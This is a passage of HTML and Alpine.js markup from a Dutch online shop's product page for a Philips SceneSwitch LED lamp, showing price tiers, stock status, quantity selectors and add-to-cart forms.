        <img class='mr-3 max-h-[42px]' src='https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/p/h/philips_7.png' title='Philips' width='45' height='45' loading='lazy'  loading="lazy" />    </picture>

                           <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/attribute/swatch/swatch_thumb/220x42/5/w/5w-2_1.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/5/w/5w-2_1.png">

        <img class='mr-3 max-h-[42px]' src='https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/5/w/5w-2_1.png' title='Verbruikt 5W per uur ' width='45' height='45' loading='lazy'  loading="lazy" />    </picture>


                           <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/attribute/swatch/swatch_thumb/220x42/1/5/15-35-50-w-lamp_2.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/1/5/15-35-50-w-lamp_2.png">

        <img class='mr-3 max-h-[42px]' src='https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/1/5/15-35-50-w-lamp_2.png' title='Vergelijkbaar met 50,35,15Watt gloeilamp' width='45' height='45' loading='lazy'  loading="lazy" />    </picture>


                           <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/attribute/swatch/swatch_thumb/220x42/d/i/dimbare-schakelaar-__3.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/d/i/dimbare-schakelaar-__3.png">

        <img class='mr-3 max-h-[42px]' src='https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/d/i/dimbare-schakelaar-__3.png' title='Dimbaar met schakelaar' width='45' height='45' loading='lazy'  loading="lazy" />    </picture>


                           <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/attribute/swatch/swatch_thumb/220x42/2/3/230v-2_5.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/2/3/230v-2_5.png">

        <img class='mr-3 max-h-[42px]' src='https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/2/3/230v-2_5.png' title='230 Volt' width='45' height='45' loading='lazy'  loading="lazy" />    </picture>


                           <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/attribute/swatch/swatch_thumb/220x42/i/p/ip20_12_1.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/i/p/ip20_12_1.png">

        <img class='mr-3 max-h-[42px]' src='https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/i/p/ip20_12_1.png' title='Ip20' width='45' height='45' loading='lazy'  loading="lazy" />    </picture>

                    </span>
                    <div class="flex justify-start gap-3">

                                                    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/attribute/swatch/p/h/philips_sceneswitch_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/attribute/swatch/p/h/philips_sceneswitch_icon.png">

        <img class='object-contain max-h-[42px]' src='https://www.pretmetled.nl/media/attribute/swatch/p/h/philips_sceneswitch_icon.png' title='Ip20' width='220' height='42' loading='lazy'  loading="lazy" />    </picture>

                        <!--                        Disabled Energy Label Display-->
<!--                        --><!--                            --><!--                        -->                    </div>
                </div>

                <div class="w-full mb-6">
    <div class="flex flex-col mb-3 md:mb-0">
        <div class="stockStatus  md:hidden absolute">
                            <p class="flex items-center align-middle available gap-x-2 stock mb-0"
                   title="Beschikbaarheid">
                    <span class="w-3 h-3 bg-green-500 rounded-full flex-shrink-0"></span>
                    <span>Op voorraad</span>
                </p>
                                        <span class="md:hidden block max-w-[55%] sm:max-w-[90%] text-xs">
                     <div class="product-time-accord-text flex text-sm [&_p]:!mb-0 w-full justify-end md:text-right">
    <p class="mb-0 text-sm">
        <span>
            <p>Maandag verzonden!</p>        </span>
    </p>

</div>
                </span>
                    </div>
        <div role="group" class="ml-auto my-auto md:min-h-[6.5rem]"
             aria-label="Price">
            <script>
    function initPrice764() {

                const regularPriceInclTaxKey = 'oldPrice',
            regularPriceExclTaxKey = 'baseOldPrice',
            finalPriceInclTaxKey = 'finalPrice',
            finalPriceExclTaxKey = 'basePrice';

        function calculateCustomOptionPrices(activeCustomOptions, customOptionPrices) {
            return activeCustomOptions.reduce((priceAccumulator, activeCustomOptionId) => {
                const customOptionPrice = customOptionPrices[activeCustomOptionId];
                if (customOptionPrice) {
                    return Number.parseFloat(priceAccumulator) + Number.parseFloat(customOptionPrice);
                }
                return priceAccumulator;
            }, 0);
        }

        return {
            regularPriceKey: regularPriceInclTaxKey,
            finalPriceKey: finalPriceInclTaxKey,
            activeProductsPriceData: false,
            initialFinalPrice: 19.45,
            calculatedFinalPrice: false,
            calculatedFinalPriceWithCustomOptions: false,
            initialTierPrices: [{"price_id":"23016","website_id":"0","all_groups":"1","cust_group":32000,"price":{},"price_qty":10,"percentage_value":null,"product_id":"764","website_price":18.95,"price_incl_tax":18.95,"price_excl_tax":15.661156024793},{"price_id":"23017","website_id":"0","all_groups":"1","cust_group":32000,"price":{},"price_qty":25,"percentage_value":null,"product_id":"764","website_price":18.45,"price_incl_tax":18.45,"price_excl_tax":15.247932884298},{"price_id":"23018","website_id":"0","all_groups":"1","cust_group":32000,"price":{},"price_qty":50,"percentage_value":null,"product_id":"764","website_price":17.95,"price_incl_tax":17.95,"price_excl_tax":14.834709743802}],
            showRegularPriceLabel: false,
            customOptionPrices: [],
            initialBasePrice: 16.074379165289,
            calculatedBasePrice: false,
            customOptionBasePrices: [],
            calculatedBasePriceWithCustomOptions: false,
            activeCustomOptions: [],
            qty: 1,
            updateCustomOptionActive(data) {
                let activeCustomOptions = this.activeCustomOptions;
                const customOptionId = data.customOptionId;

                if (data.active) {
                    if (!activeCustomOptions.includes(customOptionId)) {
                        activeCustomOptions.push(data.customOptionId);
                    }
                } else {
                    if (customOptionId && activeCustomOptions.includes(customOptionId)) {
                        let index = activeCustomOptions.indexOf(customOptionId);
                        activeCustomOptions.splice(index, 1);
                    }
                }
                this.calculateFinalPriceWithCustomOptions()
            },
            updateCustomOptionPrices(prices, basePrices) {
                if (prices) {
                    this.customOptionPrices = prices;
                }

                if (basePrices) {
                    this.customOptionBasePrices = basePrices;
                }

                this.calculateFinalPriceWithCustomOptions();
            },
            calculateFinalPrice() {

                                                                const getOptionTierPrice = (tierPrice, withTax) => {
                                        return tierPrice[withTax ? 'price' : 'basePrice'];
                                    }

                const findApplicableTierPrice = (initialPrice, withTax) => {
                    if (this.activeProductsPriceData && this.activeProductsPriceData.tierPrices) {
                        return this.activeProductsPriceData.tierPrices.reduce((acc, tierPrice) => {
                            const tierPriceCandidate = getOptionTierPrice(tierPrice, withTax);
                            if (this.qty >= tierPrice.qty && tierPriceCandidate < acc) {
                                return tierPriceCandidate;
                            }
                            return acc;
                        }, this.activeProductsPriceData[withTax ? finalPriceInclTaxKey : finalPriceExclTaxKey].amount);

                    } else {
                        const key = withTax ? 'price_incl_tax' : 'price_excl_tax';
                        return Object.values(this.initialTierPrices).reduce((acc, tierPrice) => {
                            if (this.qty >= tierPrice.price_qty && tierPrice[key] < acc) {
                                return tierPrice[key];
                            }
                            return acc;
                        }, initialPrice);

                    }
                }

                this.calculatedFinalPrice = findApplicableTierPrice(this.initialFinalPrice, true);
                window.dispatchEvent(new CustomEvent("update-product-final-price", {detail: this.calculatedFinalPrice}));

                this.calculatedBasePrice = findApplicableTierPrice(16.074379165289, false);
                window.dispatchEvent(new CustomEvent("update-product-base-price", {detail: {basePrice: this.calculatedBasePrice}}));
            },
            calculatePriceLabelVisibility() {
                this.showRegularPriceLabel =
                    (this.calculatedFinalPrice === this.activeProductsPriceData[this.regularPriceKey].amount) &&
                    this.activeProductsPriceData.isMinimalPrice;
            },
            calculateFinalPriceWithCustomOptions() {
                const finalPrice = this.calculatedFinalPrice || this.initialFinalPrice;
                this.calculatedFinalPriceWithCustomOptions = finalPrice + this.getCustomOptionPrice();
                const basePrice = this.calculatedBasePrice || this.initialBasePrice;
                this.calculatedBasePriceWithCustomOptions = basePrice + this.getCustomOptionBasePrice();
            },
            getCustomOptionPrice() {
                return calculateCustomOptionPrices(this.activeCustomOptions, this.customOptionPrices);
            },
            getCustomOptionBasePrice() {
                return calculateCustomOptionPrices(this.activeCustomOptions, this.customOptionBasePrices);
            },
            getFormattedFinalPrice() {
                return hyva.formatPrice(
                    this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice
                )
            },
            getFormattedBasePrice() {
                return hyva.formatPrice(
                    this.calculatedBasePriceWithCustomOptions ||
                    this.calculatedBasePrice ||
                    this.initialBasePrice
                )
            },
            isPriceHidden() {
                const finalPrice = this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                return false && finalPrice === 0;
            },
            eventListeners: {
                ['@update-prices-764.window'](event) {
                    this.activeProductsPriceData = event.detail;

                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                    this.calculatePriceLabelVisibility();
                },
                ['@update-qty-764.window'](event) {
                    this.qty = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-custom-option-active.window'](event) {
                    this.updateCustomOptionActive(event.detail);
                },
                ['@update-custom-option-prices.window'](event) {
                    this.updateCustomOptionPrices(event.detail);
                },
                ['@update-custom-option-base-prices.window'](event) {
                    this.updateCustomOptionPrices(null, event.detail);
                }
            }
        }
    }
</script>
<div x-data="initPrice764()"
     x-bind="eventListeners"
     x-defer="intersect"
     class="price-box price-final_price"
>
    <div x-show="!activeProductsPriceData && !isPriceHidden()">
        <div class="price-container flex flex-row gap-x-2">
            <div class="final-price inline-block text-right" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                <span id="product-price-764"
                      class="price-wrapper title-font font-semibold text-3xl lg:text-6xl md:text-5xl sm:text-4xl text-gray-900">
                    <span class="price" x-html="getFormattedFinalPrice()">
                        <span class="price">19,45</span>                    </span>
                </span>
                <meta itemprop="price" content="19.45">
                <meta itemprop="priceCurrency"
                      content="EUR">
                <div class="flex justify-end w-full text-[0.85rem]">
                    <span class="price-wrap mr-2">EX BTW   </span>
                    <span class="price-wrap" x-html="getFormattedBasePrice()"><span class="price">16,07</span></span>
                </div>
            </div>
            
                    </div>
    </div>
    <template x-if="activeProductsPriceData &&
        activeProductsPriceData.oldPrice &&
        activeProductsPriceData[finalPriceKey].amount < activeProductsPriceData[regularPriceKey].amount
    ">
        <div class="old-price flex mr-2">
            <span id="product-price-764"
                  class="price-wrapper title-font font-regular text-xl line-through text-gray-900">
                <span class="price" x-html="hyva.formatPrice(activeProductsPriceData[regularPriceKey].amount + getCustomOptionPrice())"></span>
            </span>
        </div>
    </template>
    <template x-if="activeProductsPriceData">
        <div class="final-price inline-block text-right">
                        <span id="product-price-764"
                  class="price-wrapper title-font font-medium text-2xl text-gray-900">
                <span class="price" x-html="getFormattedFinalPrice()"></span>
            </span>
        </div>
    </template>
    </div>
        </div>
    </div>

    
    <form method="post"
          action="https://www.pretmetled.nl/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucHJldG1ldGxlZC5ubC9waGlsaXBzLXNjZW5lc3dpdGNoLWFybm91ZA~~/product/764/"
          class=""
          id="product_addtocart_form"    >
        <input type="hidden" name="product" value="764" />
        <input type="hidden" name="selected_configurable_option" value=""  />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="764">
        <input name="form_key" type="hidden" value="lCfvsvwI7XUPoD2P" />
            <div class="product-options-wrapper hidden pb-4 md:pb-0" id="product-options-wrapper">
        <div class="fieldset" tabindex="0">
            <div role="group" aria-label="Price">
    </div>
        </div>
    </div>

    </form>

    
    <div x-data="stickybtn()">
        <div class="md:hidden flex gap-4 mb-0">
            <div class="flex items-center" x-data="initQtyFieldProductInfo()" id="qty-info-block">
                <div class="quantity-switcher h-full">
                    <template x-if="showDropdown">
                        <select x-model="qty" @change="updateQty($event)"
                                class="form-input product-qty px-2 py-2 h-16 w-24 text-center">
                                                            <option value="1">1</option>
                                                            <option value="2">2</option>
                                                            <option value="3">3</option>
                                                            <option value="4">4</option>
                                                            <option value="5">5</option>
                                                            <option value="6">6</option>
                                                            <option value="7">7</option>
                                                            <option value="8">8</option>
                                                            <option value="9">9</option>
                                                            <option value="10">10</option>
                                                            <option value="11">11</option>
                                                            <option value="12">12</option>
                                                            <option value="13">13</option>
                                                            <option value="14">14</option>
                                                            <option value="15">15</option>
                                                            <option value="16">16</option>
                                                            <option value="17">17</option>
                                                            <option value="18">18</option>
                                                            <option value="19">19</option>
                                                        <option value="More">Meer</option>
                        </select>
                    </template>
                    <div class="relative w-full" x-show="!showDropdown">
                        <button @click="decreaseQuantity()" class="qty-button h-full px-2 absolute left-0"
                                title="Decrease quantity"
                                aria-label="Decrease quantity"
                                type=button
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" width="11" height="1" viewBox="0 0 11 1"
                                 fill="none">
                                <line y1="0.5" x2="11" y2="0.5" stroke="black"/>
                            </svg>
                        </button>
                        <input name="qty-info"
                               id="qty-info[764]"
                               type="number"
                               min="1"
                               value="1"
                               class="form-input product-qty px-2 py-2 h-[60px] w-24 text-center"
                               x-model.number="qty"
                        />
                        <button @click="increaseQuantity()" class="qty-button h-full px-2 absolute right-0"
                                title="Increase quantity"
                                aria-label="Increase quantity"
                                type=button
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" width="11" height="11" viewBox="0 0 11 11"
                                 fill="none">
                                <line x1="5.5" y1="2.18556e-08" x2="5.5" y2="11" stroke="black"/>
                                <line y1="5.5" x2="11" y2="5.5" stroke="black"/>
                            </svg>
                        </button>
                    </div>
                </div>
            </div>
            <script>
                function initQtyFieldProductInfo() {
                    return {
                        qty: 1,
                        showDropdown: true,
                        increaseQuantity() {
                            this.qty = this.qty + 1;
                            this.dispatchQty();
                        },
                        decreaseQuantity() {
                            this.qty = this.qty - 1;
                            this.dispatchQty();
                        },
                        dispatchQty(more = false) {
                            const block = document.getElementById('qty-block');
                            if (block) {
                                if (block._x_dataStack) {
                                    block._x_dataStack[0].updateData(this.qty, more);
                                } else if (block.__x) {
                                    block.__x.$data.updateData(this.qty, more);
                                }
                            }
                        },
                        updateData(qty, more) {
                            this.qty = qty;
                            if (more) {
                                this.switchToInput();
                            }
                        },
                        switchToInput() {
                            this.showDropdown = false;
                        },
                        updateQty(event) {
                            let more = false;
                            if (event.target.value === 'More') {
                                this.switchToInput();
                                more = true;
                                this.qty = 20;
                            } else {
                                this.qty = parseInt(event.target.value);
                            }
                            this.dispatchQty(more);
                        }
                    }
                };
            </script>


            <button type="submit" @click="addToCart()" title="In Winkelwagen"
                    class="btn btn-primary flex-1 bg-pml-pink-default hover:bg-pml-pink-darker relative h-16 w-full">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="fill-white md:mr-2" width="24"
                     height="24" role="img">
                    <path
                        d="M160 112v48H288V112c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-48 96H48V416c0 26.5 21.5 48 48 48H352c26.5 0 48-21.5 48-48V208H336v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208H160v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208zm0-48V112C112 50.1 162.1 0 224 0s112 50.1 112 112v48h64c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V208c0-26.5 21.5-48 48-48h64z"></path>
                    <title>bag-shopping-cart</title>
                </svg>
                <span class="md:block hidden">In Winkelwagen</span>
            </button>
        </div>


        

        <div class="add-to-cart-wrapper border-t border-gray-300 pt-4 flex flex-row flex-wrap 1xl:gap-4 justify-between active" x-init="getScroll()" @scroll.window="getScroll()"
             :class="{'active': active && mobile, '' : !active || !mobile}">
                                                
                    <div class="hidden mb-2 overflow-hidden md:flex justify-start custom-flex-width">
                            <div class="w-full">
        <ul class="prices-tier&#x20;items">
                            <li class="item bg-container-lighter p-2 shadow mb-2 border-l-4 border-blue-400 mr-1 1xl:mx-1 flex text-sm gap-x-1">
                                        Koop 10 voor <span
        class="price-container price-tier_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="18.95"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">18,95</span></span>
        </span>
 en <strong class="benefit">bespaar<span class="percent tier-0">&nbsp;3</span>%</strong>                </li>
                            <li class="item bg-container-lighter p-2 shadow mb-2 border-l-4 border-blue-400 mr-1 1xl:mx-1 flex text-sm gap-x-1">
                                        Koop 25 voor <span
    x-data x-id="['1']"    class="price-container price-tier_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('1')"                data-price-amount="18.45"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">18,45</span></span>
        </span>
 en <strong class="benefit">bespaar<span class="percent tier-1">&nbsp;5</span>%</strong>                </li>
                            <li class="item bg-container-lighter p-2 shadow mb-2 border-l-4 border-blue-400 mr-1 1xl:mx-1 flex text-sm gap-x-1">
                                        Koop 50 voor <span
    x-data x-id="['2']"    class="price-container price-tier_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('2')"                data-price-amount="17.95"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">17,95</span></span>
        </span>
 en <strong class="benefit">bespaar<span class="percent tier-2">&nbsp;8</span>%</strong>                </li>
                    </ul>
    </div>
                    </div>
                                <div class="add-to-cart-block md:!flex-col md:!flex-wrap custom-flex-width">
                    <a class="chat-button" target="_blank" href="https://wa.me/31591201904">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 175.216 175.552">
                            <defs>
                                <linearGradient id="b" x1="85.915" x2="86.535" y1="32.567" y2="137.092"
                                                gradientUnits="userSpaceOnUse">
                                    <stop offset="0" stop-color="#57d163"/>
                                    <stop offset="1" stop-color="#23b33a"/>
                                </linearGradient>
                                <filter id="a" width="1.115" height="1.114" x="-.057" y="-.057"
                                        color-interpolation-filters="sRGB">
                                    <feGaussianBlur stdDeviation="3.531"/>
                                </filter>
                            </defs>
                            <path fill="#b3b3b3"
                                  d="m54.532 138.45 2.235 1.324c9.387 5.571 20.15 8.518 31.126 8.523h.023c33.707 0 61.139-27.426 61.153-61.135.006-16.335-6.349-31.696-17.895-43.251A60.75 60.75 0 0 0 87.94 25.983c-33.733 0-61.166 27.423-61.178 61.13a60.98 60.98 0 0 0 9.349 32.535l1.455 2.312-6.179 22.558zm-40.811 23.544L24.16 123.88c-6.438-11.154-9.825-23.808-9.821-36.772.017-40.556 33.021-73.55 73.578-73.55 19.681.01 38.154 7.669 52.047 21.572s21.537 32.383 21.53 52.037c-.018 40.553-33.027 73.553-73.578 73.553h-.032c-12.313-.005-24.412-3.094-35.159-8.954zm0 0"
                                  filter="url(#a)"/>
                            <path fill="#fff"
                                  d="m12.966 161.238 10.439-38.114a73.42 73.42 0 0 1-9.821-36.772c.017-40.556 33.021-73.55 73.578-73.55 19.681.01 38.154 7.669 52.047 21.572s21.537 32.383 21.53 52.037c-.018 40.553-33.027 73.553-73.578 73.553h-.032c-12.313-.005-24.412-3.094-35.159-8.954z"/>
                            <path fill="url(#linearGradient1780)"
                                  d="M87.184 25.227c-33.733 0-61.166 27.423-61.178 61.13a60.98 60.98 0 0 0 9.349 32.535l1.455 2.312-6.179 22.559 23.146-6.069 2.235 1.324c9.387 5.571 20.15 8.518 31.126 8.524h.023c33.707 0 61.14-27.426 61.153-61.135a60.75 60.75 0 0 0-17.895-43.251 60.75 60.75 0 0 0-43.235-17.929z"/>
                            <path fill="url(#b)"
                                  d="M87.184 25.227c-33.733 0-61.166 27.423-61.178 61.13a60.98 60.98 0 0 0 9.349 32.535l1.455 2.313-6.179 22.558 23.146-6.069 2.235 1.324c9.387 5.571 20.15 8.517 31.126 8.523h.023c33.707 0 61.14-27.426 61.153-61.135a60.75 60.75 0 0 0-17.895-43.251 60.75 60.75 0 0 0-43.235-17.928z"/>
                            <path fill="#fff" fill-rule="evenodd"
                                  d="M68.772 55.603c-1.378-3.061-2.828-3.123-4.137-3.176l-3.524-.043c-1.226 0-3.218.46-4.902 2.3s-6.435 6.287-6.435 15.332 6.588 17.785 7.506 19.013 12.718 20.381 31.405 27.75c15.529 6.124 18.689 4.906 22.061 4.6s10.877-4.447 12.408-8.74 1.532-7.971 1.073-8.74-1.685-1.226-3.525-2.146-10.877-5.367-12.562-5.981-2.91-.919-4.137.921-4.746 5.979-5.819 7.206-2.144 1.381-3.984.462-7.76-2.861-14.784-9.124c-5.465-4.873-9.154-10.891-10.228-12.73s-.114-2.835.808-3.751c.825-.824 1.838-2.147 2.759-3.22s1.224-1.84 1.836-3.065.307-2.301-.153-3.22-4.032-10.011-5.666-13.647"/>
                        </svg>
                        <span>Chat</span>
                    </a>
                    <div class="qty-cart">
                            <script>
        // Logic To Display Dropdown or Qty Changers
        // Originaly worked so if enduser desired more than 19+ qty It would display Qty Changers
        // * Expanded same functionality to check it also on load/resize and set it to show qty buttons if its Desktop
        function initQtyField() {

            function findPathParam(key) {
                // get all path pairs after BASE_URL/front_name/action_path/action
                const baseUrl = (BASE_URL.substring(0, 2) === '//' ? 'http:' : '') + BASE_URL;
                const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
                const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
                for (let i = 0; i < pathParts.length; i += 2) {
                    if (pathParts[i] === key && pathParts.length > i) {
                        return pathParts[i + 1];
                    }
                }
            }

            return {
                qty: 1,
                itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
                productId: '764',
                //Disabling Dropdown on Desktop
                showDropdown: window.innerWidth < 768,
                init() {
                    // Check initial viewport size and update showDropdown accordingly for Desktop View
                    this.updateShowDropdown();
                    // Update showDropdown dynamically
                    window.addEventListener('resize', () => {
                        this.updateShowDropdown();
                    });
                },
                updateShowDropdown() {
                    this.showDropdown = window.innerWidth < 768;
                },
                onGetCartData: function onGetCartData(data, $dispatch) {
                    const cart = data && data.data && data.data.cart;
                    if (this.itemId && cart && cart.items) {
                        const cartItem = cart.items.find((item) => {
                            return item.item_id === this.itemId && item.product_id === this.productId;
                        });
                        if (cartItem && cartItem.qty) {
                            this.qty = cartItem.qty;
                            $dispatch('update-qty-' + this.productId, this.qty);
                        }
                    }
                },
                increaseQuantity() {
                    this.qty = this.qty + 1;
                    this.dispatchQty();
                },
                decreaseQuantity() {
                    this.qty = this.qty - 1;
                    this.dispatchQty();
                },
                dispatchQty(more = false) {
                    const block = document.getElementById('qty-info-block');
                    if (block) {
                        if (block._x_dataStack) {
                            block._x_dataStack[0].updateData(this.qty, more);
                        } else if (block.__x) {
                            block.__x.$data.updateData(this.qty, more);
                        }
                    }
                },
                switchToInput() {
                    this.showDropdown = false;
                },
                updateData(qty, more) {
                    this.qty = qty;
                    if (more) {
                        this.switchToInput();
                    }
                },
                updateQty(event) {
                    let more = false;
                    if (event.target.value === 'More') {
                        this.switchToInput();
                        more = true;
                        this.qty = 20;
                    } else {
                        this.qty = parseInt(event.target.value);
                    }
                    this.dispatchQty(more);
                }
            };
        }
    </script>
    <div x-data="initQtyField()"
         x-defer="intersect"
         id="qty-block"
         class="w-full sm:w-[72px] md:mr-2 mb-0 qty-wrapper">
                    <div class="relative w-full">
                <label for="qty[764]"
                       class="sr-only">
                    Aantal                </label>
                <template x-if="showDropdown">
                    <select x-model="qty" @change="updateQty($event)" class="form-input product-qty px-2 py-2 h-12 md:h-16 w-full md:w-[72px] text-center">
                                                    <option value="1">1</option>
                                                    <option value="2">2</option>
                                                    <option value="3">3</option>
                                                    <option value="4">4</option>
                                                    <option value="5">5</option>
                                                    <option value="6">6</option>
                                                    <option value="7">7</option>
                                                    <option value="8">8</option>
                                                    <option value="9">9</option>
                                                    <option value="10">10</option>
                                                    <option value="11">11</option>
                                                    <option value="12">12</option>
                                                    <option value="13">13</option>
                                                    <option value="14">14</option>
                                                    <option value="15">15</option>
                                                    <option value="16">16</option>
                                                    <option value="17">17</option>
                                                    <option value="18">18</option>
                                                    <option value="19">19</option>
                                                <option value="More">Meer</option>
                    </select>
                </template>
                    <div class="relative w-full" x-show="!showDropdown">
                        <button @click="decreaseQuantity()"  class="qty-button h-full px-2 absolute left-0"
                            title="Decrease quantity"
                            aria-label="Decrease quantity"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" width="11" height="1" viewBox="0 0 11 1" fill="none">
                                <line y1="0.5" x2="11" y2="0.5" stroke="black"/>
                            </svg>
                        </button>
                        <input name="qty"
                               @private-content-loaded.window="onGetCartData($event.detail, $dispatch)"
                               id="qty[764]"
                               form="product_addtocart_form"
                                                            type="number"
                                pattern="[0-9]{0,5}"
                                inputmode="numeric"
                                min="1"                                max="10000"                                                                                           :value="qty"
                               class="form-input product-qty px-2 py-2 h-12 md:h-[64px] w-full md:w-[72px] text-center invalid:ring-2 invalid:ring-red"
                               x-model.number="qty"
                               @change="$dispatch('update-qty-764', qty)"
                        />
                        <button @click="increaseQuantity()" class=" qty-button h-full px-2 absolute right-0"
                            title="Increase quantity"
                            aria-label="Increase quantity"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" width="11" height="11" viewBox="0 0 11 11" fill="none">
                                <line x1="5.5" y1="2.18556e-08" x2="5.5" y2="11" stroke="black"/>
                                <line y1="5.5" x2="11" y2="5.5" stroke="black"/>
                            </svg>
                        </button>
                    </div>
                </template>
            </div>
            </div>
                        
<button type="submit"
        x-data="initAddToCartButton()"
        x-defer="intersect"
        form="product_addtocart_form"
        title="In&#x20;Winkelwagen"
        class="btn btn-primary flex-1 bg-pml-pink-default hover:bg-pml-pink-darker"
        id="product-addtocart-button"
        data-addto="cart"
>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="fill-white md:mr-2" width="24" height="24" role="img"><!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M160 112v48H288V112c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-48 96H48V416c0 26.5 21.5 48 48 48H352c26.5 0 48-21.5 48-48V208H336v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208H160v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208zm0-48V112C112 50.1 162.1 0 224 0s112 50.1 112 112v48h64c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V208c0-26.5 21.5-48 48-48h64z"/><title>bag-shopping-cart</title></svg>
    <span class="md:block hidden">In Winkelwagen    </span>
</button>

<script>
    function initAddToCartButton() {
        return{
        }
    }
</script>
                    </div>
                    <div class="overflow-hidden hidden md:flex flex-col mt-2  justify-start">
                        <div class="stockStatus hidden md:block">
            <p class="flex items-center align-middle available gap-x-2 stock mb-0 w-full justify-end"
           title="Beschikbaarheid">
            <span class="w-3 h-3 bg-green-500 rounded-full flex-shrink-0"></span>
            <span class="text-sm">Op voorraad</span>
        </p>
    </div>
                                                    <span class="md:block hidden">
                                 <div class="product-time-accord-text flex text-sm [&_p]:!mb-0 w-full justify-end md:text-right">
    <p class="mb-0 text-sm">
        <span>
            <p>Maandag verzonden!</p>        </span>
    </p>

</div>
                            </span>
                                            </div>
                </div>
                    </div>
    </div>

            
        <div class="flex justify-start sm:mb-2 mb-0 mt-2 md:hidden">
                <div class="w-full">
        <ul class="prices-tier&#x20;items">
                            <li class="item bg-container-lighter p-2 shadow mb-2 border-l-4 border-blue-400 mr-1 1xl:mx-1 flex text-sm gap-x-1">
                                        Koop 10 voor <span
        class="price-container price-tier_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="18.95"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">18,95</span></span>
        </span>
 en <strong class="benefit">bespaar<span class="percent tier-0">&nbsp;3</span>%</strong>                </li>
                            <li class="item bg-container-lighter p-2 shadow mb-2 border-l-4 border-blue-400 mr-1 1xl:mx-1 flex text-sm gap-x-1">
                                        Koop 25 voor <span
    x-data x-id="['1']"    class="price-container price-tier_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('1')"                data-price-amount="18.45"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">18,45</span></span>
        </span>
 en <strong class="benefit">bespaar<span class="percent tier-1">&nbsp;5</span>%</strong>                </li>
                            <li class="item bg-container-lighter p-2 shadow mb-2 border-l-4 border-blue-400 mr-1 1xl:mx-1 flex text-sm gap-x-1">
                                        Koop 50 voor <span
    x-data x-id="['2']"    class="price-container price-tier_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('2')"                data-price-amount="17.95"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">17,95</span></span>
        </span>
 en <strong class="benefit">bespaar<span class="percent tier-2">&nbsp;8</span>%</strong>                </li>
                    </ul>
    </div>
        </div>
    
    <div class="upsell-products">
        <div class="product-slider upsell-product-slider">
    <div>
        
<div class="border-t border-gray-300 text-lg font-semibold pt-2">
    Handig om er bij te bestellen</div>
<div class="upsell-grid">
            <div class="upsell-item  border-b border-gray-300 ">
            
<form method="post"
    action="https://www.pretmetled.nl/checkout/cart/add/uenc/%25uenc%25/product/206/"
    class="item product product-item product_addtocart_form flex flex-row py-4"
    >
    <input name="form_key" type="hidden" value="t3wf2oTA98FhiQmh" />    <input type="hidden" name="product" value="206"/>
